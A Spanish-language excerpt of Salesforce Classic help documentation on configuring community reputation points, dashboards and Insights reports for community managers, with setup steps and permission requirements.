

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para actualizar puntos de reputación:

**•** "Gestionar comunidades"

Y

No se confundirán las preguntas y las respuestas en las noticias en tiempo real de la comunidad con la funcionalidad Respuestas de **Chatter** 

Nota: En organizaciones con la reputación activada antes de la versión Winter '15, las acciones asociadas con preguntas y respuestas estarán disponibles con la presentación de la versión y sus valores de puntos predeterminados se establecerán en 0. Los puntos de reputación del usuario existente no se verán afectados por la versión y los usuarios no obtienen puntos de esas acciones hasta que configure valores de puntos para ellos.

**1.** Desde la comunidad, haga clic en en el encabezado global.

Los miembros de la comunidad que disponen del permiso "Crear y configurar comunidades" también puede acceder a Gestión de comunidad desde la página Todas las comunidades en la configuración de la organización.

- **2.** Haga clic en **Reputación** > **Puntos de reputación**.
- **3.** Actualice los puntos de cada acción. Si no desea que los usuarios obtengan puntos para una acción determinada, establezca los puntos como *0*.

#### **4.** Haga clic en **Guardar**.

Los totales de puntos aparecen en las páginas de perfil debajo de la fotografía. Los totales de puntos son visibles para cualquier persona de la comunidad.

Sugerencia: Puede actualizar los puntos de reputación para un miembro de la comunidad directamente a través de la API de Salesforce. También puede utilizar desencadenadores de Apex para enviar notificaciones personalizadas basadas en cambios en los puntos de reputación.

### CONSULTE TAMBIÉN

<span id="page-3266-0"></span>[Descripción general de la reputación](#page-3261-0) [Habilitación de la reputación en su comunidad](#page-3262-0) [Establecimiento de niveles de reputación](#page-3264-0)

## ¿Cómo se calcula la reputación de mi comunidad?

El nivel de reputación de su perfil se calcula basándose en sus puntos totales.

Adquirirá puntos cuando realice actividades a las que su gestor de comunidad haya asignado valores de puntos. También puede ganar puntos si sus publicaciones o comentarios provocan una reacción en otros miembros de la comunidad. Por ejemplo, puede que su gestor de comunidad haya decidido que escribir una publicación le concederá 5 puntos. Si otra persona comparte su publicación, puede que su gestor de comunidad decida que debería obtener 10 puntos, ya que su publicación está influyendo en la contribución por parte de otros.

Nota: Solo los usuarios activos adquieren puntos. Por ejemplo, si a un usuario activo le gusta la publicación de un usuario inactivo, el usuario activo obtiene 1 punto, pero el usuario inactivo no obtiene puntos.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Los valores de puntos predeterminados son los siguientes. Recuerde que puede que su gestor de comunidad haya personalizado estos valores. Si desea más información, haga contacto con su gestor de comunidad.





## CONSULTE TAMBIÉN

[Descripción general de la reputación](#page-3261-0)

[Habilitación de la reputación en su comunidad](#page-3262-0)

# Supervisión integral con tableros de comunidad

## <span id="page-3268-0"></span>Activar y asignar tableros para gestores de comunidad

Los gestores de comunidad pueden utilizar tableros para medir el éxito de sus comunidades. Para ayudar los gestores de la comunidad a estar al día, puede incluso asignar un tablero a la página **Inicio** de Gestión de comunidad. Puede asignar tableros personalizados o utilizar aquellos proporcionados en un paquete de AppExchange. Cada comunidad puede tener sus propios tableros.

Puede elegir asignar cualquier tablero al que tenga acceso; pero deberá asegurarse de que sus gestores de comunidad tengan acceso también.

Todos los tableros en Gestión de comunidad se muestran como tableros Lightning, sin que sea relevante los tipos de tableros que esté utilizando o qué interfaz esté empleando su organización. Por ejemplo, un tablero de Salesforce Classic se muestra como un tablero Lightning en Gestión de comunidad. Recuerde que aunque los tableros se representan en una vista Lightning en Gestión de comunidad, el producto Comunidades no se admite en Lightning Experience. No todos los navegadores admiten esta vista Lightning, de modo que asegúrese de que está utilizando un [navegador compatible](https://help.salesforce.com/HTViewHelpDoc?id=getstart_browsers_sfx.htm).

Sugerencia: Recuerde que puede obtener tableros preconfigurados en el [paquete de](#page-3277-0) [tableros de comunidades de Salesforce](#page-3277-0) disponible para descargar en AppExchange.

Si el paquete Tableros de comunidades de Salesforce está instalado en su organización, cada una de las páginas de tablero tiene una asignación predeterminada a un tablero desde el paquete. Puede sobrescribir estos valores según sea necesario.

Utilice los siguientes pasos para asignar o actualizar sus tableros en Gestión de comunidad:

**1.** Desde la comunidad, haga clic en en el encabezado global.

Los miembros de la comunidad que disponen del permiso "Crear y configurar comunidades" también puede acceder a Gestión de comunidad desde la página Todas las comunidades en la configuración de la organización.

- **2.** Haga clic en **Configuración** > **de tableros**.
- **3.** Para cada una de las páginas, seleccione el tablero que quiera mostrar a los gestores de comunidad.

El tablero que asigna a **Inicio** aparece en su página **Inicio** de Gestión de comunidad.

**4.** Haga clic en **Guardar**.

Los tableros son visibles para los gestores de la comunidad cuando amplían la sección **Tableros** o visitan la página de inicio en Gestión de comunidad.

Compruebe las asignaciones de tableros haciendo clic en **Tableros** y luego haciendo clic en cada nombre de página. Si ha asignado un tablero a la página **Inicio**, consulte eso también.

### CONSULTE TAMBIÉN

[Crear un tablero para mostrar en Gestión de comunidad](#page-3269-0) [Visualizar tableros en Gestión de comunidad](#page-3271-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para asignar tableros en Gestión de comunidad:

**•** "Crear y configurar comunidades" O "Gestionar comunidades"

Y

"Gestionar tableros en carpetas públicas"

Y

## <span id="page-3269-0"></span>Crear un tablero para mostrar en Gestión de comunidad

Puede mostrar cualquier tablero en Gestión de comunidad. Sin embargo, recomendamos crearlos basándose en tipos de reportes personalizados disponibles para comunidades.

Sugerencia: Recuerde que puede obtener tableros preconfigurados en el [paquete de](#page-3277-0) [tableros de comunidades de Salesforce](#page-3277-0) disponible para descargar en AppExchange.

Todos los tableros en Gestión de comunidad se muestran como tableros Lightning, sin que sea relevante los tipos de tableros que esté utilizando o qué interfaz esté empleando su organización. Por ejemplo, un tablero de Salesforce Classic se muestra como un tablero Lightning en Gestión de comunidad. Recuerde que aunque los tableros se representan en una vista Lightning en Gestión de comunidad, el producto Comunidades no se admite en Lightning Experience. No todos los navegadores admiten esta vista Lightning, de modo que asegúrese de que está utilizando un [navegador compatible](https://help.salesforce.com/HTViewHelpDoc?id=getstart_browsers_sfx.htm).

Utilice el siguiente proceso para crear tableros para mostrar en Gestión de comunidad:

**1.** Cree tipos de reportes personalizados basados en el objeto Redes.

Los reportes y los tableros basados en el objeto Redes muestran información específica de la comunidad en Gestión de comunidad.

- Nota: Puede crear tableros basándose en otros objetos y mostrarlos en la Gestión de comunidad. Tenga en cuenta que mostrarán datos de toda su organización, no solamente de la comunidad en la que esté viendo el tablero.
- **•** Seleccione Redes como objeto principal.
- **•** Seleccione un objeto secundario:
	- **–** Mensajes de Chatter
	- **–** Revisiones de noticias en tiempo real
	- **–** Grupos
	- **–** Auditorías de redes
	- **–** Mediciones diarias de actividad de red
	- **–** Miembros de red
	- **–** Mediciones diarias de miembros de red
	- **–** Moderaciones de red
	- **–** Mediciones diarias del uso público de la red
	- **–** Mediciones diarias de contribuyentes exclusivos de red
	- **–** Medición de recomendación
	- **–** Asignaciones de temas
	- **–** Temas
- **2.** Utilice el tipo de reporte personalizado para crear un reporte.

Asegúrese de no filtrar el reporte por Id. de red para garantizar que el reporte muestra datos de forma dinámica para la comunidad desde la que lo visualiza. La adición de un filtro de Id. de red al reporte hará que el reporte solamente muestre datos de la comunidad con ese Id. de red, independientemente de la comunidad en la que lo visualice.

- **3.** Cree un tablero con componentes. Seleccione un reporte como su tipo de fuente.
	- **•** Agregue un componente para cada reporte que quiera incluir en su tablero.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear tipos de reportes personalizados:

**•** "Gestionar tipos de reportes personalizados"

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Para crear y compartir tableros:

**•** "Gestionar tableros en carpetas públicas"

**•** Busque su reporte en la pestaña Fuentes de datos y agréguelo al componente.

Para que un tablero de Salesforce Classic se represente de manera óptima en la vista Lightning utilizada en Gestión de comunidad, asegúrese de que su tablero cumple los siguientes requisitos:

- **•** Incluye únicamente hasta 20 reportes organizados en tres columnas
- **•** No incluye los gráficos no admitidos, como el de embudo, dispersión, tabla, mediciones múltiples, sectores y medidor

Para consultar una lista de las funciones de tableros que no se admiten en la vista Lightning, consulte [Reportes y tableros:](https://help.salesforce.com/HTViewHelpDoc?id=lex_gaps_limitations_analytics.htm) [Limitaciones de Lightning Experience.](https://help.salesforce.com/HTViewHelpDoc?id=lex_gaps_limitations_analytics.htm)



Nota: Las mediciones se admiten en la vista Lightning, pero se muestran como mosaicos grandes. Recomendamos que no incluya mediciones en sus tableros.

**4.** Comparta la carpeta en la que guarda su tablero con los gestores de su comunidad.

#### **5.** [En Gestión de comunidad, haga clic en](#page-3268-0) **Tableros** > **Configuración** para asignar su tablero.

Cuando el gestor de una comunidad accede a Gestión de comunidad, el tablero aparece bajo **Tableros**. Si ha asignado un tablero a la página **Inicio**, el tablero aparece allí.

Los tableros en Gestión de comunidad se actualizan automáticamente. Para ver los últimos datos, haga clic en **Actualizar**. Si accede al tablero después de ser actualizado recientemente, el tablero muestra los datos almacenados en la memoria caché de forma global desde la última actualización. Los usuarios externos con acceso de superusuario pueden actualizar la configuración de tableros con "Ejecutar como usuario especificado" y "Ejecutar como usuario que ha iniciado sesión" hasta 100 veces al día por organización. Las actualizaciones programadas y automáticas no se tienen en cuenta en el límite. No existe ningún límite de actualización para usuarios internos.

Recuerde que puede personalizar sus tableros en cualquier momento. Para modificar su tablero, vaya a la ficha Tableros en su organización interna de Salesforce y seleccione el tablero de la lista.

CONSULTE TAMBIÉN [Creación de un tipo de reporte personalizado](#page-452-0) [Creación de un reporte](#page-3700-0) [Realizar un seguimiento de la actividad de la comunidad](#page-3281-0) [Uso compartido de una carpeta de reporte o tablero](#page-3796-0)

## <span id="page-3271-0"></span>Visualizar tableros en Gestión de comunidad

Utilice los tableros en Gestión de comunidad para supervisar el estado de su comunidad.

Todos los tableros en Gestión de comunidad se muestran como tableros Lightning, sin que sea relevante los tipos de tableros que esté utilizando o qué interfaz esté empleando su organización. Por ejemplo, un tablero de Salesforce Classic se muestra como un tablero Lightning en Gestión de comunidad. Recuerde que aunque los tableros se representan en una vista Lightning en Gestión de comunidad, el producto Comunidades no se admite en Lightning Experience. No todos los navegadores admiten esta vista Lightning, de modo que asegúrese de que está utilizando un [navegador compatible](https://help.salesforce.com/HTViewHelpDoc?id=getstart_browsers_sfx.htm).

**1.** Desde la comunidad, haga clic en en el encabezado global.

Los miembros de la comunidad que disponen del permiso "Crear y configurar comunidades" también puede acceder a Gestión de comunidad desde la página Todas las comunidades en la configuración de la organización.

- **2.** Haga clic en **Tableros**.
	- Nota: Su administrador asigna los tableros. Si la sección **Tableros** no es visible, no han asignado a su comunidad.

Las páginas con tableros asignados aparecen en la sección **Tableros** o en la página **Inicio**.

**3.** Haga clic en la página del tablero que dese ver.

Aparece el tablero. Para una actualización inmediata de los datos del tablero, haga clic en **Actualizar**.

Los tableros en Gestión de comunidad se actualizan automáticamente. Para ver los últimos datos, haga clic en **Actualizar**. Si accede al tablero después de ser actualizado recientemente, el tablero muestra los datos almacenados en la memoria caché de forma global desde la última actualización. Los usuarios externos con acceso de superusuario pueden actualizar la configuración de tableros con "Ejecutar como usuario especificado" y "Ejecutar como usuario

que ha iniciado sesión" hasta 100 veces al día por organización. Las actualizaciones programadas y automáticas no se tienen en cuenta en el límite. No existe ningún límite de actualización para usuarios internos.

**4.** Para ver un reporte relacionado, haga clic en **Ver reporte** en el tablero.

Recuerde que los tableros están configurados para mostrar datos específicos de la comunidad.

Asegúrese de no filtrar el reporte por Id. de red para garantizar que el reporte muestra datos de forma dinámica para la comunidad desde la que lo visualiza. La adición de un filtro de Id. de red al reporte hará que el reporte solamente muestre datos de la comunidad con ese Id. de red, independientemente de la comunidad en la que lo visualice.

Recuerde que puede personalizar su tablero en cualquier momento. Para modificar su tablero, vaya a la ficha Tableros en su organización interna de Salesforce y seleccione el tablero de la lista.

CONSULTE TAMBIÉN

[Activar y asignar tableros para gestores de comunidad](#page-3268-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para ver tableros en Gestión de comunidad:

**•** "Gestionar comunidades"

 $\cap$ 

"Crear y configurar comunidades"

Y

Disponible en: Salesforce

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y

**Developer Edition**

EDICIONES

Classic

# Perspectivas para gestores de comunidad

## ¿Qué son las perspectivas?

Las Perspectivas son reportes que ayudan los gestores de su comunidad a supervisar la actividad y explorar esa actividad para realizar más acciones. Las Perspectivas facilitan la tarea de fomentar el compromiso de la comunidad e impulsa la adopción de miembros. Puede configurar perspectivas para supervisar nuevos miembros, preguntas sin responder, grupos recién creados, temas de tendencia e incluso contribuciones recientes de Chatter.

**Ejemplo**: Con la configuración de un reporte de Perspectivas para realizar un seguimiento de nuevos miembros, los gestores de la comunidad pueden navegar rápidamente al perfil de un nuevo miembro para enviarle un mensaje de bienvenida.



También pueden acceder a otros reportes acerca de miembros directamente desde la página Perspectivas utilizando el menú desplegable.



Nota: Deje que hagamos el trabajo de configuración por usted. Obtenga Perspectivas de uso inmediato en el [paquete de tableros de comunidades de Salesforce](#page-3277-0) disponible para descargar desde AppExchange. Para utilizar los reportes de Perspectivas preconfigurados, su comunidad debe utilizar Chatter.

Los reportes de perspectivas incluidos en el paquete son 100% personalizables. Puede cambiar los nombres predeterminados de página de Perspectivas, asignaciones de

carpetas de reportes e incluso los filtros y las columnas de reporte Perspectivas en cualquier momento. Por lo que no tenga miedo de personalizar o cambiar lo que obtiene en el paquete. No herirá nuestros sentimientos.

#### CONSULTE TAMBIÉN

[Activar y asignar Perspectivas para gestores de la comunidad](#page-3273-0) [Crear Perspectivas para mostrar en Gestión de comunidad](#page-3274-0) [Ver y personalizar perspectivas en Gestión de comunidad](#page-3276-0)

## <span id="page-3273-0"></span>Activar y asignar Perspectivas para gestores de la comunidad

Los gestores de comunidades pueden utilizar Perspectivas para supervisar la actividad reciente y examinar el origen de esa actividad para continuar realizando acciones. Para empezar a trabajar rápidamente, utilice Perspectivas preconfiguradas desde un paquete de AppExchange. También puede crear y asignar por sí mismo. Cada comunidad puede tener sus propias Perspectivas.

Las páginas de Perspectivas se asignan a carpetas de reportes en su organización interna. Todos los reportes incluidos en esa carpeta aparecen en el menú desplegable en la página Perspectivas. La adición o eliminación de un reporte de Perspectivas desde la carpeta de reporte en su organización interna actualiza la página Perspectivas en Gestión de comunidad. En la página Perspectivas, los vínculos de entidad se crean automáticamente para campos de reportes como Creado por o Nombre de grupo.

Sugerencia: Obtenga Perspectivas de uso inmediato en el [paquete de tableros de](#page-3277-0) [comunidades de Salesforce](#page-3277-0) disponible para descargar desde AppExchange. Para utilizar los reportes de Perspectivas preconfigurados, su comunidad debe utilizar Chatter. Cuando instala el paquete, las carpetas de reportes se instalan automáticamente en su organización interna. Si no tiene perspectivas asignadas anteriormente, el paquete se las asigna automáticamente. Puede cambiar la asignación predeterminada en cualquier momento.

Utilice los siguientes pasos para asignar o actualizar sus Perspectivas en Gestión de comunidad:

**1.** Desde la comunidad, haga clic en en el encabezado global.

Los miembros de la comunidad que disponen del permiso "Crear y configurar comunidades" también puede acceder a Gestión de comunidad desde la página Todas las comunidades en la configuración de la organización.

- **2.** Haga clic en **Perspectivas** > **Configuración**.
- **3.** Proporcione un nombre a cada página de Perspectivas y luego seleccione la carpeta de reporte que desea asignar a la página.

Puede tener hasta 10 páginas de Perspectivas asignadas en Gestión de comunidad.

Asegúrese de compartir la carpeta de reporte asignada con los gestores de su comunidad o no podrán ver los reportes de Perspectivas.

#### **4.** Haga clic en **Guardar**.

Las páginas de Perspectivas son visibles para gestores de comunidad cuando amplían la sección **Perspectivas** de Gestión de comunidad.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para asignar Perspectivas en Gestión de comunidad:

**•** "Gestionar comunidades" O "Crear y configurar comunidades"

Y

"Gestionar reportes en carpetas públicas"

Y

Vaya a comprobar sus cambios. Haga clic en **Perspectivas** y luego haga clic en el nombre de cada página de Perspectivas. Utilice el menú desplegable para comprobar los reportes asignados a cada página.

#### CONSULTE TAMBIÉN

[Crear Perspectivas para mostrar en Gestión de comunidad](#page-3274-0) [Ver y personalizar perspectivas en Gestión de comunidad](#page-3276-0) [Uso compartido de una carpeta de reporte o tablero](#page-3796-0)

## <span id="page-3274-0"></span>Crear Perspectivas para mostrar en Gestión de comunidad

Puede crear sus propias Perspectivas para mostrar en Gestión de comunidad. Le recomendamos crear sus reportes de Perspectivas basándose en tipos de reporte personalizado disponibles para comunidades.

Sugerencia: Obtenga Perspectivas de uso inmediato en el [paquete de tableros de](#page-3277-0) [comunidades de Salesforce](#page-3277-0) disponible para descargar desde AppExchange. Para utilizar los reportes de Perspectivas preconfigurados, su comunidad debe utilizar Chatter.

Utilice el siguiente proceso para crear Perspectivas para mostrar en Gestión de comunidad:

**1.** Cree tipos de reportes personalizados basados en el objeto Redes.

Los reportes basados en el objeto Redes muestra información específica de la comunidad en Gestión de comunidad.

- Nota: Puede crear reportes basándose en otros objetos y mostrarlos en la Gestión de comunidad. Únicamente tiene que recordar que mostrarán datos de toda su organización, no solamente de la comunidad en la que esté viendo el reporte.
- **•** Seleccione Redes como objeto principal.
- **•** Seleccione un objeto secundario:
	- **–** Mensajes de Chatter
	- **–** Revisiones de noticias en tiempo real
	- **–** Grupos
	- **–** Auditorías de redes
	- **–** Mediciones diarias de actividad de red
	- **–** Miembros de red
	- **–** Mediciones diarias de miembros de red
	- **–** Moderaciones de red
	- **–** Mediciones diarias del uso público de la red
	- **–** Mediciones diarias de contribuyentes exclusivos de red
	- **–** Medición de recomendación
	- **–** Asignaciones de temas
	- **–** Temas
- **2.** Utilice el tipo de reporte personalizado para crear un reporte de Perspectivas.

Los reportes de Perspectivas son como cualquier otro reporte, excepto que deben cumplir además los siguientes requisitos:

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear tipos de reportes personalizados:

**•** "Gestionar tipos de reportes personalizados"

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Para crear y compartir carpetas de reportes:

**•** "Gestionar reportes en carpetas públicas"

- **•** El reporte solo puede ser un reporte basado en tablas.
- **•** El reporte no puede incluir paginación.
- **•** Recomendamos que su reporte solo devuelva 2.000 filas o menos ya que solo se muestran las primeras 2.000 filas en Gestión de comunidad.

Asegúrese de no filtrar el reporte por Id. de red para garantizar que el reporte muestra datos de forma dinámica para la comunidad desde la que lo visualiza. La adición de un filtro de Id. de red al reporte hará que el reporte solamente muestre datos de la comunidad con ese Id. de red, independientemente de la comunidad en la que lo visualice.

**3.** Guarde el reporte en una nueva carpeta de reportes que utilizará para la asignación.

Le recomendamos crear una carpeta de reporte separada para cada una de sus páginas de Perspectivas. Por ejemplo, cree una carpeta de reportes denominada *Miembros de perspectivas* y otro denominada *Moderación de perspectivas*.

Las páginas de Perspectivas se asignan a carpetas de reportes en su organización interna. Todos los reportes incluidos en esa carpeta aparecen en el menú desplegable en la página Perspectivas. La adición o eliminación de un reporte de Perspectivas desde la carpeta de reporte en su organización interna actualiza la página Perspectivas en Gestión de comunidad.

- **4.** Comparta su carpeta de reportes Perspectivas con los gestores de su comunidad.
- **5.** En Gestión de comunidad, haga clic en **Perspectivas** > **Configuración** [para asignar sus páginas de Perspectivas.](#page-3273-0)

Cuando un gestor de comunidad accede a Gestión de comunidad, los reportes de Perspectivas aparecen en el menú desplegable de la página **Perspectivas** asignada.

#### CONSULTE TAMBIÉN

[Creación de un tipo de reporte personalizado](#page-452-0)

- [Creación de un reporte](#page-3700-0)
- [Realizar un seguimiento de la actividad de la comunidad](#page-3281-0)
- [Uso compartido de una carpeta de reporte o tablero](#page-3796-0)
# Ver y personalizar perspectivas en Gestión de comunidad

Utilice Perspectivas en Gestión de comunidad para supervisar la actividad reciente y examinar el origen de esa actividad para continuar realizando acciones. Perspectivas le ayuda a cuidar y fomentar el compromiso y adopción en su comunidad.

En la página Perspectivas, los vínculos de entidad se crean automáticamente para campos de reportes como Creado por o Nombre de grupo. Este vínculo le facilita la tarea de examinar el origen de la actividad y realizar acciones.

**1.** Desde la comunidad, haga clic en en el encabezado global.

Los miembros de la comunidad que disponen del permiso "Crear y configurar comunidades" también puede acceder a Gestión de comunidad desde la página Todas las comunidades en la configuración de la organización.

- **2.** Haga clic en **Perspectivas**.
	- Nota: Su administrador asigna páginas de Perspectivas. Si la sección **Perspectivas** no es visible, no han asignado a su comunidad.

Las páginas con carpetas de reporte asignadas cuando amplía la sección **Perspectivas**.

- **3.** Haga clic en la página **Perspectivas** que dese ver.
- **4.** Filtre y ordene el reporte de Perspectivas.

